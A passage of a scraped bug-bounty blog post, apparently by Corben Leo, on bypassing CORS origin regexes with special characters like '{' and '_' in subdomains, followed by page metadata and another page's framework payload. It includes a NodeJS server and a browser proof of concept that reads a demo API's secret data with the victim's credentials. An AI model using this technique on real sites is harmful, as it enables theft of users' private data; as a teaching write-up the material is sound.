\"0-9\""}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E69875"},"children":"+"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"  = a quantifier, matches above chars one "}],["$","span",null,{"style":{"color":"#E69875"},"children":"or"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" unlimited "}],["$","span",null,{"style":{"color":"#A7C080"},"children":"times "}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(greedy)"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#E69875"},"children":"*"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" = "}],["$","span",null,{"style":{"color":"#A7C080"},"children":"any"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" character"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(s) "}],["$","span",null,{"style":{"color":"#E67E80"},"children":"except"}],["$","span",null,{"style":{"color":"#E67E80"},"children":" for"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" line terminators"}]]}]]}]}],"\n",["$","p",null,{"className":"","children":"This API won't give access to domains like the ones in the previous examples and other common bypass techniques won't work. A subdomain takeover or an XSS on *.xxe.sh would allow an attacker to steal data, but let's get more creative!"}],"\n",["$","p",null,{"className":"","children":["We know any origin as *.xxe.sh followed by the characters ",["$","code",null,{"children":". - a-z A-Z 0-9"}]," won't be trusted. What about an origin with a space after the string \"xxe.sh\"?"]}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"Example3","src":"/static/images/Blog/cors/cors-space.png","title":"result"}]}],"\n",["$","p",null,{"className":"","children":["We see that it's trusted, however, such a domain ",["$","i",null,{"children":"isn't"}]," supported in any normal browser.\nSince the regex matches against alphanumeric ASCII characters and ",["$","code",null,{"children":". -"}],", special characters after \"xxe.sh\" would be trusted:"]}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"Example3","src":"/static/images/Blog/cors/cors-special.png","title":"result"}]}],"\n",["$","p",null,{"className":"","children":"Such a domain would be supported in a modern, common browser: Safari."}],"\n",["$","div",null,{"className":"relative group mt-12 mb-6","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-2 h-px bg-primary/20"}],["$","h2",null,{"className":"text-2xl font-semibold tracking-tight relative pl-0","children":"Exploitation:"}]]}],"\n",["$","p",null,{"className":"","children":["$","strong",null,{"children":"Pre-Requisites:"}]}],"\n",["$","ul",null,{"className":"my-2 ml-2 list-none [&>li]:relative [&>li]:pl-6 [&>li]:before:absolute [&>li]:before:left-0 [&>li]:before:top-1.5 [&>li]:before:content-['â€»'] [&>li]:before:font-mono [&>li]:before:text-primary/40 [&>li]:before:text-sm","children":["\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"A domain with a wildcard DNS record pointing it to your box."}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"NodeJS"}],"\n"]}],"\n",["$","p",null,{"className":"","children":"Like most browsers, Apache and Nginx (right out of the box) also don't like these special characters, so it's much easier to serve HTML and Javascript with NodeJS."}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E69875"},"children":"var"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" http "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":" require"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\"http\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":");"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E69875"},"children":"var"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" url "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":" require"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\"url\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":");"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E69875"},"children":"var"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" fs "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":" require"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\"fs\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":");"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E69875"},"children":"var"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" port "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#D699B6"},"children":" 80"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":";"}]]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"http"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"  ."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"createServer"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#E67E80"},"children":"function"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" (req,"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" res)"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" {"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"    if"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" (req"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"url"}],["$","span",null,{"style":{"color":"#E69875"},"children":" =="}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" \"/cors-poc\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":")"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" {"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"      fs"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"readFile"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\"cors.html\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":","}],["$","span",null,{"style":{"color":"#E67E80"},"children":" function"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" (err,"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" data)"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" {"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        res"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"writeHead"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#D699B6"},"children":"200"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":","}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" {"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" \"Content-Type\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" \"text/html\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" });"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        res"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"write"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(data);"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        res"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"end"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"();"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"      });"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    }"}],["$","span",null,{"style":{"color":"#E67E80"},"children":" else"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" {"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"      res"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"writeHead"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#D699B6"},"children":"200"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":","}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" {"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" \"Content-Type\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" \"text/html\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" });"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"      res"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"write"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\"never gonna give you up...\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":");"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"      res"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"end"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"();"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    }"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"  })"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"  ."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"listen"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(port, "}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\"0.0.0.0\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":");"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"console"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"log"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"`Serving on port "}],["$","span",null,{"style":{"color":"#A7C080"},"children":"$${"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"port"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"}"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"`"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":");"}]]}]]}]}],"\n",["$","p",null,{"className":"","children":"In the same directory, save the following:"}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"<!"}],["$","span",null,{"style":{"color":"#E69875"},"children":"DOCTYPE"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" html"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"<"}],["$","span",null,{"style":{"color":"#E69875"},"children":"html"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"<"}],["$","span",null,{"style":{"color":"#E69875"},"children":"head"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"><"}],["$","span",null,{"style":{"color":"#E69875"},"children":"title"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"CORS"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"</"}],["$","span",null,{"style":{"color":"#E69875"},"children":"title"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"></"}],["$","span",null,{"style":{"color":"#E69875"},"children":"head"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"<"}],["$","span",null,{"style":{"color":"#E69875"},"children":"body"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" onload"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"cors"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"();"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\""}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"<"}],["$","span",null,{"style":{"color":"#E69875"},"children":"center"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"cors proof-of-concept:"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"<"}],["$","span",null,{"style":{"color":"#E69875"},"children":"textarea"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" rows"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"10\""}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" cols"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"60\""}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" id"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"pwnz\""}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"</"}],["$","span",null,{"style":{"color":"#E69875"},"children":"textarea"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"</"}],["$","span",null,{"style":{"color":"#E69875"},"children":"div"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"<"}],["$","span",null,{"style":{"color":"#E69875"},"children":"script"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"function"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" cors"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"()"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" {"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E69875"},"children":"  var"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" xhttp"}],["$","span",null,{"style":{"color":"#E69875"},"children":" ="}],["$","span",null,{"style":{"color":"#E67E80"},"children":" new"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" XMLHttpRequest"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"();"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"  xhttp"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"onreadystatechange "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#E67E80"},"children":" function"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"()"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" {"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"    if"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" ("}],["$","span",null,{"style":{"color":"#D699B6"},"children":"this"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"readyState"}],["$","span",null,{"style":{"color":"#E69875"},"children":" =="}],["$","span",null,{"style":{"color":"#D699B6"},"children":" 4"}],["$","span",null,{"style":{"color":"#E69875"},"children":" &&"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" this"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"status"}],["$","span",null,{"style":{"color":"#E69875"},"children":" =="}],["$","span",null,{"style":{"color":"#D699B6"},"children":" 200"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":")"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" {"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"      document"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"getElementById"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\"pwnz\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":")"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"innerHTML"}],["$","span",null,{"style":{"color":"#E69875"},"children":" ="}],["$","span",null,{"style":{"color":"#D699B6"},"children":" this"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"responseText;"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    }"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"  };"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"  xhttp"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"open"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\"GET\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":","}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" \"http://x.xxe.sh/api/secret-data/\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":","}],["$","span",null,{"style":{"color":"#D699B6"},"children":" true"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":");"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"  xhttp"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"withCredentials"}],["$","span",null,{"style":{"color":"#E69875"},"children":" ="}],["$","span",null,{"style":{"color":"#D699B6"},"children":" true"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":";"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"  xhttp"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"send"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"();"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"}"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"</"}],["$","span",null,{"style":{"color":"#E69875"},"children":"script"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}]]}]}],"\n",["$","p",null,{"className":"","children":"Start the NodeJS server by running the following command:"}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"node"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" serve.js"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" &"}]]}]}]}],"\n",["$","p",null,{"className":"","children":["Like stated before, since the regular expression matches against alphanumeric ASCII characters and ",["$","code",null,{"children":". -"}],", special characters after \"xxe.sh\" would be trusted:"]}],"\n",["$","p",null,{"className":"","children":["So if we open Safari and visit ",["$","code",null,{"children":"http://x.xxe.sh{.<your-domain>/cors-poc"}],", we will see that we were able to successfully steal data from the vulnerable endpoint."]}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"Special","src":"/static/images/Blog/cors/cors-special1.png","title":"result"}]}],"\n",["$","p",null,{"className":"","children":[["$","em",null,{"children":"Edit:"}]," It was brought to my attention that the ",["$","code",null,{"children":"_"}]," character (in subdomains) is not only supported in Safari, but also in Chrome and Firefox!\nTherefore ",["$","code",null,{"children":"http://x.xxe.sh_.<your-domain>/cors-poc"}]," would send valid origin from the most common browsers! Thanks ",["$","a",null,{"href":"https://twitter.com/1lastBr3ath","target":"_blank","rel":"noopener noreferrer","children":"Prakash"}],", you rock!"]}],"\n",["$","div",null,{"className":"relative group mt-12 mb-6","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-2 h-px bg-primary/20"}],["$","h2",null,{"className":"text-2xl font-semibold tracking-tight relative pl-0","children":"Practical testing"}]]}],"\n",["$","p",null,{"className":"","children":["With these special characters now in mind, figuring out which Origins are reflected in the ",["$","em",null,{"children":"Access-Control-Allow-Origin"}]," header can be a tedious, time-consuming task:"]}],"\n",["$","p",null,{"className":"","children":["$","img",null,{"className":"relative rounded-xl w-full h-auto bg-neutral-50 dark:bg-neutral-900 shadow-[0_8px_30px_-12px_rgba(0,0,0,0.1)] dark:shadow-[0_8px_30px_-12px_rgba(0,0,0,0.3)] transition-all duration-300 hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.15)] dark:hover:shadow-[0_12px_40px_-12px_rgba(0,0,0,0.4)]","alt":"Meme","src":"/static/images/Blog/cors/fuzz-meme.jpeg","title":"Fuzz Meme"}]}],"\n",["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"theftfuzzer:"}]]}],"\n",["$","p",null,{"className":"","children":["To save time and to become more efficient, I decided to code a tool to fuzz CORS configurations for allowed origins. It's written in Python and it generates a bunch of different permutations for possible CORS bypasses. It can be found on my Github ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/lc/theftfuzzer","children":"here"}],". If you have any ideas for improvements to the tool, feel free to ping me or make a pull request!"]}],"\n",["$","div",null,{"className":"relative group mt-12 mb-6","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-2 h-px bg-primary/20"}],["$","h2",null,{"className":"text-2xl font-semibold tracking-tight relative pl-0","children":"Outro"}]]}],"\n",["$","p",null,{"className":"","children":"I hope this post has been informative and that you've learned from it! Go exploit those CORS configurations and earn some bounties;"}],"\n",["$","p",null,{"className":"","children":"Happy Hunting!"}],"\n",["$","p",null,{"className":"","children":["$","strong",null,{"children":"Corben Leo"}]}]]}]]}]
f:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
d:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Advanced CORS Exploitation Techniques"}],["$","meta","2",{"name":"description","content":"Advanced CORS Exploitation techniques"}],["$","link","3",{"rel":"author","href":"https://corben.io"}],["$","meta","4",{"name":"author","content":"Corben Leo"}],["$","meta","5",{"name":"creator","content":"Corben Leo"}],["$","link","6",{"rel":"canonical","href":"https://corben.io/blog/18-6-16-advanced-cors-techniques"}],["$","meta","7",{"property":"og:title","content":"Advanced CORS Exploitation Techniques"}],["$","meta","8",{"property":"og:description","content":"Advanced CORS Exploitation techniques"}],["$","meta","9",{"property":"og:url","content":"https://corben.io/blog/18-6-16-advanced-cors-techniques"}],["$","meta","10",{"property":"og:site_name","content":"Corben Leo"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:type","content":"website"}],["$","meta","13",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","14",{"name":"twitter:creator","content":"@hacker_"}],["$","meta","15",{"name":"twitter:title","content":"Advanced CORS Exploitation Techniques"}],["$","meta","16",{"name":"twitter:description","content":"Advanced CORS Exploitation techniques"}],["$","link","17",{"rel":"shortcut icon","href":"/favicon.svg"}],["$","link","18",{"rel":"icon","href":"/favicon.svg"}],["$","link","19",{"rel":"apple-touch-icon","href":"/favicon.svg"}]]
b:null


--- FILE ---
content_type: text/x-component
request_url: https://corben.io/blog/19-9-04-jenkins-to-full-pwnage?_rsc=1yyo8
body_size: 6675
content:
4:"$Sreact.fragment"
5:I[4274,["839","static/chunks/839-1559b6476fc8e1de.js","507","static/chunks/507-c6c550c80f294182.js","177","static/chunks/app/layout-7f9cca77e9435e31.js"],"ScrollProgress"]
6:I[5244,[],""]
7:I[3866,[],""]
8:I[4839,["839","static/chunks/839-1559b6476fc8e1de.js","953","static/chunks/app/blog/%5Bslug%5D/page-bb8069bd0c9a3d60.js"],""]
a:I[6213,[],"OutletBoundary"]
c:I[6213,[],"MetadataBoundary"]
e:I[6213,[],"ViewportBoundary"]
10:I[4835,[],""]
1:HL["/_next/static/media/028c0d39d2e8f589-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/media/5b01f339abf2f1a5.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
3:HL["/_next/static/css/5ce5dba8224f72a5.css","style"]
0:{"P":null,"b":"sq3SQz15ITpopnYUWp2bY","p":"","c":["","blog","19-9-04-jenkins-to-full-pwnage"],"i":false,"f":[[["",{"children":["blog",{"children":[["slug","19-9-04-jenkins-to-full-pwnage","d"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$4","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/5ce5dba8224f72a5.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","className":"antialiased __variable_fb8f2c __variable_f910ec","children":[["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1.0, maximum-scale=5.0"}],["$","body",null,{"className":"bg-background-light dark:bg-background-dark","children":[["$","$L5",null,{}],["$","main",null,{"className":"flex min-h-screen flex-col","children":[["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","div",null,{"className":"flex flex-col px-4 pt-16 md:pt-20","children":["$","div",null,{"className":"mx-auto w-full max-w-2xl","children":["$","div",null,{"className":"relative min-h-[50vh] rounded-lg border border-neutral-200 dark:border-neutral-800","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none","children":["$","svg",null,{"className":"absolute inset-0 w-full h-full opacity-[0.05] dark:opacity-[0.02]","xmlns":"http://www.w3.org/2000/svg","children":[["$","pattern",null,{"id":"smallGrid","width":"8","height":"8","patternUnits":"userSpaceOnUse","children":["$","path",null,{"d":"M 8 0 L 0 0 0 8","fill":"none","stroke":"currentColor","strokeWidth":"0.5"}]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#smallGrid)"}]]}]}],["$","div",null,{"className":"relative p-8 space-y-8","children":[["$","div",null,{"className":"absolute top-4 right-4 font-mono text-[10px] text-neutral-400 